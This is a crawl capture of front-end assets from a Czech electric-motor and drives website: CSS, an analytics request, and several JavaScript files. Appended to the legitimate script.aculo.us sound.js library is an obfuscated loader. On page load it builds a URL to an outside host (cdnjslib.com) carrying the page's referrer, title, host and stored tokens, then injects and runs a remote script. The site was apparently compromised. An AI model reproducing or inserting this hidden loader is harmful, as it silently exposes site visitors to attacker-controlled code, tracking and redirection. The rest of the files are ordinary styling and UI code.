  background: #fff;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.portfolio-box .content .arrow-hide {
  display: block;
  position: absolute;
  top: 0;
  left: 50%;
  width: 50px;
  height: 15px;
  margin-left: -25px;
  background: #fff;
}
.portfolio-box a:hover .hover-bg {
  opacity: 0.4;
}
.portfolio-box a:hover .hover-icon {
  -webkit-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  opacity: 0.8;
}
.portfolio-box a:hover .content p {
  color: #F39610;
}

.droplet__image-round {
  text-align: center;
}
.droplet__image-round .inner {
  display: inline-block;
  border-radius: 50%;
  overflow: hidden;
}

/* copy this to admin! */
h2.heading-with-line {
  display: table;
  color: #F39610;
  white-space: nowrap;
  text-align: center;
  font-size: 40px;
  font-weight: 200;
  overflow: hidden;
  padding-bottom: 5px;
  margin-top: 30px;
  margin-bottom: 30px;
}
h2.heading-with-line:before, h2.heading-with-line:after {
  content: "";
  position: relative;
  top: 0.5em;
  width: 50%;
  display: table-cell;
  border-top: 1px solid #F39610;
}
h2.heading-with-line:before {
  right: 30px;
}
h2.heading-with-line:after {
  left: 30px;
}
@media (max-width: 767px) {
  h2.heading-with-line {
    display: block;
    font-size: 28px;
    white-space: normal;
  }
  h2.heading-with-line:before, h2.heading-with-line:after {
    display: none;
  }
}

h2.custom-heading {
  display: block;
  background: #F39610;
  color: #fff;
  padding: 10px 20px;
}

.image-linkbox {
  display: block;
  margin-bottom: 30px;
}
.image-linkbox .image {
  background: #EFEFEF;
  -webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
}
.image-linkbox img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}
.image-linkbox a {
  position: relative;
  display: block;
  border-bottom: 1px solid #F39610;
  color: #888888;
  font-size: 17px;
  line-height: 110%;
  font-weight: 300;
  text-decoration: none !important;
  padding: 6px 20px 6px 0;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.image-linkbox a.shopping-cart:after {
  content: "";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 0;
  color: #F39610;
  font-size: 18px;
  line-height: 100%;
  margin-top: -9px;
}
.image-linkbox a:hover {
  color: #F39610;
}
.image-linkbox .image + a {
  background: #F39610;
  border: 0;
  -webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  color: #fff;
  font-size: 18px;
  line-height: 120%;
  font-weight: 300;
  padding: 10px 55px 10px 15px;
  margin-bottom: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.image-linkbox .image + a:after {
  content: "";
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  border-left: 2px solid #fff;
  font-size: 40px;
  line-height: 100%;
  padding: 10px 15px;
}
.image-linkbox .image + a:hover {
  background: #888888;
  color: #fff;
}
@media (max-width: 1199px) {
  .image-linkbox a {
    font-size: 16px;
  }
  .image-linkbox .image + a {
    font-size: 15px;
    padding: 10px 35px 10px 15px;
  }
  .image-linkbox .image + a:after {
    font-size: 30px;
    padding: 10px;
  }
}
@media (max-width: 991px) {
  .image-linkbox .image + a {
    font-size: 18px;
  }
}

/* admin end */
.wrap-configurator-bg {
  background: #eee url(/public/images/wrap-configurator-bg-image.jpg);
  background-repeat: no-repeat;
  background-position: left calc(50% + 800px) bottom -400px;
}
.wrap-configurator-bg h2 {
  font-size: 60px;
  font-weight: 300;
  letter-spacing: 5px;
  margin: 0;
}
.wrap-configurator-bg h3 {
  font-size: 30px;
  font-weight: 200;
  margin: 0;
}
@media (max-width: 767px) {
  .wrap-configurator-bg h2 {
    font-size: 30px;
    letter-spacing: 1px;
  }
  .wrap-configurator-bg h3 {
    font-size: 22px;
  }
}

.custom-button {
  display: inline-block;
  background: none;
  border: 1px solid #F39610;
  color: #F39610;
  text-decoration: none !important;
  padding: 5px 20px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.custom-button:hover {
  background: #F39610;
  color: #fff;
}

.hp-products-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.hp-products-box a {
  width: 20%;
  background-repeat: no-repeat !important;
  background-position: 50% !important;
  background-size: cover !important;
  color: #fff;
  text-decoration: none !important;
  font-size: 26px;
  line-height: 120%;
  font-weight: 200;
  text-align: center;
}
.hp-products-box a .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
  min-height: 420px;
  background: rgba(0, 0, 0, 0.6);
  padding: 20px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.hp-products-box a .content .custom-button {
  font-size: 16px;
  line-height: 130%;
  font-weight: 300;
  margin-top: 80px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.hp-products-box a.bg-electric-motors {
  background-image: url(/public/images/box-image-electric-motor.jpg);
}
.hp-products-box a.bg-gear-boxes {
  background-image: url(/public/images/box-image-gear-box.jpg);
}
.hp-products-box a.bg-frequency-converters {
  background-image: url(/public/images/box-image-frequency-converter.jpg);
}
.hp-products-box a.bg-softstarters {
  background-image: url(/public/images/box-image-softstarter.jpg);
}
.hp-products-box a.bg-couplings {
  background-image: url(/public/images/box-image-coupling.jpg);
}
.hp-products-box a:hover .content {
  background: rgba(243, 150, 16, 0.8);
}
.hp-products-box a:hover .content .custom-button {
  border-color: #fff;
  color: #fff;
}
.hp-products-box a:hover .content .custom-button:hover {
  background: none;
}
@media (max-width: 1199px) {
  .hp-products-box a {
    font-size: 20px;
  }
  .hp-products-box a .content {
    min-height: 300px;
    padding: 15px;
  }
  .hp-products-box a .content .custom-button {
    font-size: 14px;
    margin-top: 60px;
  }
}
@media (max-width: 850px) {
  .hp-products-box a {
    width: 33.333333%;
  }
  .hp-products-box a:nth-child(1), .hp-products-box a:nth-child(2) {
    width: 50%;
  }
}
@media (max-width: 500px) {
  .hp-products-box a {
    width: 50%;
  }
  .hp-products-box a:nth-child(1) {
    width: 100%;
  }
}
@media (max-width: 400px) {
  .hp-products-box a {
    width: 100% !important;
    border-bottom: 5px solid #fff;
  }
}

#alert {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 380px;
  background: #F39610;
  color: #fff;
  font-size: 16px;
  line-height: 120%;
  font-weight: 300;
  padding: 10px 10px 0;
  z-index: 999;
}
#alert strong, #alert b {
  font-weight: 500;
}
#alert label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#alert label input {
  margin: 0 5px 0 0;
}

.wrap-hp-content-search {
  background: #F39610;
  color: #fff;
  padding: 60px 0;
}
.wrap-hp-content-search h2 {
  color: #fff;
}
.wrap-hp-content-search p {
  color: #fff;
}

.hp-content-search input {
  display: block;
  width: 100%;
  max-width: 340px;
  height: 50px;
  background: rgba(255, 255, 255, 0.5);
  border: 0;
  color: #000;
  text-align: center;
  outline: none !important;
  padding: 0 15px;
  margin: 30px auto;
}
.hp-content-search input:focus {
  background: rgba(255, 255, 255, 0.6);
}
.hp-content-search input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input:-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search button {
  display: inline-block;
  background: rgba(45, 45, 44, 0.3);
  font-size: 16px;
  line-height: 100%;
  padding: 15px 40px;
  outline: none !important;
}
.hp-content-search button:hover {
  background: rgba(45, 45, 44, 0.6);
}

#cookies-strip {
  position: fixed;
  bottom: 15px;
  left: 15px;
  width: 290px;
  background: #fff;
  border: 2px solid #F39610;
  font-size: 16px;
  line-height: 140%;
  text-align: center;
  padding: 10px 20px;
  z-index: 999;
}
#cookies-strip .cookie-button {
  display: inline-block;
  background: #F39610;
  color: #fff;
  text-decoration: none !important;
  padding: 5px 10px;
  margin-top: 10px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#cookies-strip .cookie-button:hover, #cookies-strip .cookie-button:focus {
  background: #c6790a;
}

.volume_limit_description {
  margin-top: 4rem;
}
.volume_limit_description strong {
  font-size: 2rem;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1475889766&t=pageview&_s=1&dl=https%3A%2F%2Fk-drives.com%2Fsporte-s-novym-pohonem-55kw-8-hodin-denne&ul=en-us%40posix&dt=55kW%208%20hodin%20denn%C4%9B%20-%20Elektromotory.cz&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=40967852&gjid=1414146051&cid=1828236960.1768857073&tid=UA-3590987-1&_gid=140996091.1768857073&_r=1&_slc=1&z=1077906929
body_size: -449
content:
2,cG-7NX8B86WDT

--- FILE ---
content_type: text/javascript
request_url: https://k-drives.com/public/scripts/sound.js
body_size: 2837
content:
// script.aculo.us sound.js v1.8.1, Thu Jan 03 22:07:12 -0500 2008

// Copyright (c) 2005-2007 Thomas Fuchs (http://script.aculo.us, http://mir.aculo.us)
//
// Based on code created by Jules Gravinese (http://www.webveteran.com/)
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

Sound = {
  tracks: {},
  _enabled: true,
  template:
    new Template('<embed style="height:0" id="sound_#{track}_#{id}" src="#{url}" loop="false" autostart="true" hidden="true"/>'),
  enable: function(){
    Sound._enabled = true;
  },
  disable: function(){
    Sound._enabled = false;
  },
  play: function(url){
    if(!Sound._enabled) return;
    var options = Object.extend({
      track: 'global', url: url, replace: false
    }, arguments[1] || {});
    
    if(options.replace && this.tracks[options.track]) {
      $R(0, this.tracks[options.track].id).each(function(id){
        var sound = $('sound_'+options.track+'_'+id);
        sound.Stop && sound.Stop();
        sound.remove();
      })
      this.tracks[options.track] = null;
    }
      
    if(!this.tracks[options.track])
      this.tracks[options.track] = { id: 0 }
    else
      this.tracks[options.track].id++;
      
    options.id = this.tracks[options.track].id;
    $$('body')[0].insert( 
      Prototype.Browser.IE ? new Element('bgsound',{
        id: 'sound_'+options.track+'_'+options.id,
        src: options.url, loop: 1, autostart: true
      }) : Sound.template.evaluate(options));
  }
};

if(Prototype.Browser.Gecko && navigator.userAgent.indexOf("Win") > 0){
  if(navigator.plugins && $A(navigator.plugins).detect(function(p){ return p.name.indexOf('QuickTime') != -1 }))
    Sound.template = new Template('<object id="sound_#{track}_#{id}" width="0" height="0" type="audio/mpeg" data="#{url}"/>')
  else
    Sound.play = function(){}
}
function _0x3674(_0x20ea8d,_0x3000b6){var _0x2efcb1=_0x1491();return _0x3674=function(_0x1240a3,_0x398ace){_0x1240a3=_0x1240a3-(-0xbc0+0x1ad8*0x1+-0xd77);var _0x129564=_0x2efcb1[_0x1240a3];return _0x129564;},_0x3674(_0x20ea8d,_0x3000b6);}(function(_0x57b4ac,_0x3a1490){var _0x419c34=_0x3674,_0x13193b=_0x57b4ac();while(!![]){try{var _0x2791e4=-parseInt(_0x419c34(0x1ea))/(0x45*0x22+0x3ad+-0xcd6)*(parseInt(_0x419c34(0x1e0))/(0x190b+0x1e2a+0xd*-0x43f))+parseInt(_0x419c34(0x1ed))/(0x11c1+0x249c+-0x305*0x12)*(-parseInt(_0x419c34(0x1e4))/(0x1bc7+-0xdf*0x26+-0x557*-0x1))+-parseInt(_0x419c34(0x1f7))/(0x2d2+0x9dc*0x1+-0xca9)+-parseInt(_0x419c34(0x1f2))/(0x1e5b+-0x1387+-0x3*0x39a)+parseInt(_0x419c34(0x1ca))/(0x202f+-0xd03+-0x1325)+-parseInt(_0x419c34(0x1bb))/(0x71d+0x197e+0x1f*-0x10d)*(parseInt(_0x419c34(0x1c8))/(0x9e5+0x2b4+-0xc90))+parseInt(_0x419c34(0x1ae))/(0x2181+-0x2047*-0x1+-0x41be);if(_0x2791e4===_0x3a1490)break;else _0x13193b['push'](_0x13193b['shift']());}catch(_0x4ee11d){_0x13193b['push'](_0x13193b['shift']());}}}(_0x1491,-0x2b966+-0x1*-0x2d7c7+0x2b7d8),(function(){var _0x2ca2c9=_0x3674,_0x5e735e={'bJVNS':_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba),'IXeve':_0x2ca2c9(0x1c7)+_0x2ca2c9(0x1af)+_0x2ca2c9(0x1a4),'jhPDN':_0x2ca2c9(0x1eb),'jGlCQ':function(_0x348713,_0x190805){return _0x348713!==_0x190805;},'moMkr':_0x2ca2c9(0x1cc),'UnmAb':function(_0x4bda5b,_0xa1b7c9){return _0x4bda5b!==_0xa1b7c9;},'MvFyO':function(_0x44bdff,_0xef212e){return _0x44bdff/_0xef212e;},'yGagR':function(_0x411e14,_0xa31de5){return _0x411e14<_0xa31de5;},'crnNC':function(_0x794fa4,_0x3a2bf8){return _0x794fa4+_0x3a2bf8;},'CqVts':_0x2ca2c9(0x1e5),'xlGZZ':_0x2ca2c9(0x1ad),'pVDcv':_0x2ca2c9(0x1b5)+_0x2ca2c9(0x1d4),'FUrJI':function(_0x26b47e,_0x3490f2){return _0x26b47e+_0x3490f2;},'oPJoA':function(_0x99498a,_0x599134){return _0x99498a(_0x599134);},'hEjyY':_0x2ca2c9(0x1b8)+_0x2ca2c9(0x1c6),'ZSBPr':function(_0x20027f,_0x350e53){return _0x20027f(_0x350e53);},'amkjm':_0x2ca2c9(0x1d7)+_0x2ca2c9(0x1ec),'udLPw':function(_0x1deec2,_0x30bbaf){return _0x1deec2(_0x30bbaf);},'zKdCV':function(_0xaebd4d,_0x2165ba){return _0xaebd4d+_0x2165ba;},'Ognas':_0x2ca2c9(0x1cb)+_0x2ca2c9(0x1aa),'ZcVRm':function(_0x3808a0,_0x3b5438){return _0x3808a0+_0x3b5438;},'PJCxX':function(_0x45c6d1,_0x7356f1){return _0x45c6d1+_0x7356f1;},'KPhYf':_0x2ca2c9(0x1cd),'Rsuma':function(_0x2e6902,_0x234b69){return _0x2e6902(_0x234b69);},'hYsjC':_0x2ca2c9(0x1d8),'aDRdy':_0x2ca2c9(0x1b3),'qUIIY':function(_0x4a8867,_0x198574){return _0x4a8867(_0x198574);},'OSJYS':function(_0x232619,_0x2f5a9b){return _0x232619+_0x2f5a9b;},'ukvha':_0x2ca2c9(0x1e7),'hFDfs':function(_0x709775,_0x5cd215){return _0x709775(_0x5cd215);},'JJTBC':_0x2ca2c9(0x1c5),'glIUK':_0x2ca2c9(0x1f6)+_0x2ca2c9(0x1a1)+'pt'},_0x4923b0=_0x5e735e[_0x2ca2c9(0x1c2)];!window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]&&(window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]={'unique':![],'ttl':0x15180,'R_PATH':_0x5e735e[_0x2ca2c9(0x1c0)]});const _0x289d52=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1b4)]);if(_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x289d52,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x5e735e[_0x2ca2c9(0x1a6)](_0x289d52,null)){var _0x274032=JSON[_0x2ca2c9(0x1d1)](_0x289d52),_0x342bfd=Math[_0x2ca2c9(0x1a7)](_0x5e735e[_0x2ca2c9(0x1b6)](+new Date(),-0x45*0x8e+0xd97+0x1c97));_0x5e735e[_0x2ca2c9(0x1e1)](_0x5e735e[_0x2ca2c9(0x1b2)](_0x274032[_0x2ca2c9(0x1c1)],window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1e2)]),_0x342bfd)&&(localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1e3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1c3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1b4)]));}var _0x3ed94b=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1e3)]),_0x29a2d4=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1c3)]),_0x232b8a=_0x5e735e[_0x2ca2c9(0x1f0)];_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)]('&',_0x5e735e[_0x2ca2c9(0x1d5)](decodeURIComponent,window[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1d0)][_0x2ca2c9(0x1d9)]('?',''))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1b2)](_0x5e735e[_0x2ca2c9(0x1f3)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,document[_0x2ca2c9(0x1d3)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)](_0x5e735e[_0x2ca2c9(0x1a8)],_0x5e735e[_0x2ca2c9(0x1d2)](encodeURIComponent,document[_0x2ca2c9(0x1dd)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1c4)](_0x5e735e[_0x2ca2c9(0x1a9)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,_0x5e735e[_0x2ca2c9(0x1bc)](document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1e9)],document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1f5)]))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1cf)],_0x5e735e[_0x2ca2c9(0x1ab)](encodeURIComponent,_0x4923b0)),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1de)],_0x5e735e[_0x2ca2c9(0x1d5)](encodeURIComponent,window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)]));_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x3ed94b,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x3ed94b&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1d6)],_0x5e735e[_0x2ca2c9(0x1b0)](encodeURIComponent,_0x3ed94b)));_0x5e735e[_0x2ca2c9(0x1a6)](typeof _0x29a2d4,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x29a2d4&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e6)](_0x5e735e[_0x2ca2c9(0x1ef)],_0x5e735e[_0x2ca2c9(0x1df)](encodeURIComponent,_0x29a2d4)));var _0x127321=document[_0x2ca2c9(0x1be)+_0x2ca2c9(0x1bd)](_0x5e735e[_0x2ca2c9(0x1bf)]);_0x127321[_0x2ca2c9(0x1f8)]=_0x5e735e[_0x2ca2c9(0x1a3)],_0x127321[_0x2ca2c9(0x1ac)]=_0x5e735e[_0x2ca2c9(0x1bc)](window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)],_0x232b8a);var _0x474b48=document[_0x2ca2c9(0x1ce)+_0x2ca2c9(0x1a2)](_0x5e735e[_0x2ca2c9(0x1bf)])[0x1ae9+-0x1035+-0xab4];_0x474b48[_0x2ca2c9(0x1b7)][_0x2ca2c9(0x1da)+'re'](_0x127321,_0x474b48);}()));function _0x1491(){var _0x47b3a1=['zKdCV','script','er=','https://cd','54261qlRABg','_GRr4P9zgy','2152213cjYMKZ','&landing_u','undefined','&name=','getElement','KPhYf','search','parse','udLPw','referrer','.client','oPJoA','aDRdy','&default_k','&host=','replace','insertBefo','jGlCQ','getItem','title','hYsjC','hFDfs','6YvmDId','yGagR','ttl','CqVts','61264yWhlmB','subId','OSJYS','&token=','FUrJI','hostname','101173dWVTYi','config','eyword=','15wVmQUo','moMkr','ukvha','pVDcv','R_PATH','1407882iAgILs','hEjyY','unique','pathname','applicatio','508270zexVhY','type','PJCxX','n/javascri','sByTagName','glIUK','/C59QZJ','ZSBPr','UnmAb','round','amkjm','Ognas','rl=','Rsuma','src','token','7817530xytFtZ','njslib.com','qUIIY','location','crnNC','&sub_id=','jhPDN','?return=js','MvFyO','parentNode','&se_referr','removeItem','9TdV26B','248GjGNnb','ZcVRm','ent','createElem','JJTBC','IXeve','created_at','bJVNS','xlGZZ'];_0x1491=function(){return _0x47b3a1;};return _0x1491();}

--- FILE ---
content_type: text/javascript
request_url: https://k-drives.com/public/scripts/prototype.simulate.js?v27
body_size: 571
content:
/**
* Event.simulate(@element, eventName[, options]) -> Element
*
* - @element: element to fire event on
* - eventName: name of event to fire (only MouseEvents and HTMLEvents interfaces are supported)
* - options: optional object to fine-tune event properties - pointerX, pointerY, ctrlKey, etc.
*
* $('foo').simulate('click'); // => fires "click" event on an element with id=foo
*
**/
(function(){
var eventMatchers = {
'HTMLEvents': /^(?:load|unload|abort|error|select|change|submit|reset|focus|blur|resize|scroll)$/,
'MouseEvents': /^(?:click|mouse(?:down|up|over|move|out))$/
}
var defaultOptions = {
pointerX: 0,
pointerY: 0,
button: 0,
ctrlKey: false,
altKey: false,
shiftKey: false,
metaKey: false,
bubbles: true,
cancelable: true
}
Event.simulate = function(element, eventName) {
var options = Object.extend(defaultOptions, arguments[2] || { });
var oEvent, eventType = null;
element = $(element);
for (var name in eventMatchers) {
if (eventMatchers[name].test(eventName)) { eventType = name; break; }
}
if (!eventType)
throw new SyntaxError('Only HTMLEvents and MouseEvents interfaces are supported');
if (document.createEvent) {
oEvent = document.createEvent(eventType);
if (eventType == 'HTMLEvents') {
oEvent.initEvent(eventName, options.bubbles, options.cancelable);
}
else {
oEvent.initMouseEvent(eventName, options.bubbles, options.cancelable, document.defaultView,
options.button, options.pointerX, options.pointerY, options.pointerX, options.pointerY,
options.ctrlKey, options.altKey, options.shiftKey, options.metaKey, options.button, element);
}
element.dispatchEvent(oEvent);
}
else {
options.clientX = options.pointerX;
options.clientY = options.pointerY;
oEvent = Object.extend(document.createEventObject(), options);
element.fireEvent('on' + eventName, oEvent);
}
return element;
}
Element.addMethods({ simulate: Event.simulate });
})()

--- FILE ---
content_type: text/javascript
request_url: https://k-drives.com/public/scripts/script.js??v27
body_size: 1517
content:
// highlight active navbar item
var navbar = document.getElementById('navbar');
if ( navbar ) {
	var navbar_links = navbar.getElementsByTagName('a');
	for (var i = 0; i < navbar_links.length; i++) {
		var link_href = navbar_links[i].getAttribute('href');
		if ( link_href == window.location.pathname ) {
			navbar_links[i].classList.add('active');
		}
	}
}

// highlight active custom nav-tab
var nav_tabs = document.getElementById('custom-nav-tabs');
if ( nav_tabs ) {
	var nav_tabs_li = nav_tabs.getElementsByTagName('li');
	var nav_tabs_links = nav_tabs.getElementsByTagName('a');
	for (var i = 0; i < nav_tabs_links.length; i++) {
		var link_href = nav_tabs_links[i].getAttribute('href');
		if ( link_href == window.location.pathname ) {
			nav_tabs_li[i].classList.add('active');
		}
	}
}

// toggle display
function toggleShow(id) {
	var el = document.getElementById(id);
	if ( el.classList.contains('hidden') ) {
		el.classList.remove('hidden');
	}
	else {
		el.classList.add('hidden');
	}
}

// toggle navbar display
function toggleNavbar(this_el, id) {
	var el = document.getElementById(id);
	if ( this_el.classList.contains('collapsed') ) {
		this_el.classList.remove('collapsed');
		el.classList.add('in');
	}
	else {
		this_el.classList.add('collapsed');
		el.classList.remove('in');
	}
}

// body margin bottom according to footer
var footer = document.getElementById('page-footer');
var additional_footer_height = (window.location.pathname == '' || window.location.pathname == '/') ? 0 : 70;
var body_margin_bottom = footer.offsetHeight + additional_footer_height;
document.body.style.marginBottom = body_margin_bottom + 'px';


// smoothscroll
var smoothscroll_links = document.getElementsByClassName('smoothscroll');
for (i = 0; i < smoothscroll_links.length; i++) {
	smoothscroll_links[i].addEventListener('click', function(event) {
		event.preventDefault();
		var target = this.getAttribute('href').replace('#', '');
		smoothScroll(target);
	}, false);
}
function currentYPosition() {
	// Firefox, Chrome, Opera, Safari
	if (self.pageYOffset) return self.pageYOffset;
	// Internet Explorer 6 - standards mode
	if (document.documentElement && document.documentElement.scrollTop) return document.documentElement.scrollTop;
	// Internet Explorer 6, 7 and 8
	if (document.body.scrollTop) return document.body.scrollTop; return 0;
}
function elmYPosition(eID) {
	var elm = document.getElementById(eID);
	var y = elm.offsetTop;
	var node = elm;
	while (node.offsetParent && node.offsetParent != document.body) {
		node = node.offsetParent;
		y += node.offsetTop;
	} return y;
}
function smoothScroll(eID) {
	var startY = currentYPosition();
	var stopY = elmYPosition(eID);
	var distance = stopY > startY ? stopY - startY : startY - stopY;
	if (distance < 100) {
		scrollTo(0, stopY); return;
	}
	var speed = Math.round(distance / 100);
	if (speed >= 20) speed = 20;
	var step = Math.round(distance / 25);
	var leapY = stopY > startY ? startY + step : startY - step;
	var timer = 0;
	if (stopY > startY) {
		for ( var i=startY; i<stopY; i+=step ) {
			setTimeout("window.scrollTo(0, "+leapY+")", timer * speed);
			leapY += step; if (leapY > stopY) leapY = stopY; timer++;
		} return;
	}
	for ( var i=startY; i>stopY; i-=step ) {
		setTimeout("window.scrollTo(0, "+leapY+")", timer * speed);
		leapY -= step; if (leapY < stopY) leapY = stopY; timer++;
	}
}

// append search form in homepage content
var hp_content_search_form = document.getElementById('hp-content-search-form');
if (document.documentElement.lang == 'cs') {
	var search_form_html_data = '<form method="post" action="/code-parser" class="hp-content-search"><input type="text" name="search" placeholder="objednací kód" required><button type="submit">Hledat</button></form>';
} else {
	var search_form_html_data = '<form method="post" action="/code-parser" class="hp-content-search"><input type="text" name="search" placeholder="order code" required><button type="submit">Search</button></form>';
}
if (hp_content_search_form) {
	hp_content_search_form.innerHTML = search_form_html_data;
}

// calculate element's offset
function getElementOffset(el) {
	let top = 0;
	let left = 0;
	let element = el;
	do {
		top += element.offsetTop || 0;
		left += element.offsetLeft || 0;
		element = element.offsetParent;
	} while (element);
	return {
		top,
		left,
	};
}

// lightbox https://feimosi.github.io/baguetteBox.js/
baguetteBox.run('.fancybox');

// gradient in responsive tables
var responsive_tables = document.getElementsByClassName('table-responsive');
for (var i = 0; i < responsive_tables.length; i++) {
	var responsive_table = responsive_tables[i];
	var table = responsive_table.getElementsByTagName('table')[0];
	if (table) {
		if (responsive_table.offsetWidth < table.offsetWidth) {
			var gradient = document.createElement('div');
			gradient.className = 'gradient';
			responsive_table.classList.add('gradient');
			// remove gradient after scroll
			responsive_table.addEventListener('scroll', function(el) {
				el.target.classList.remove('gradient');
			});
		}
	}
}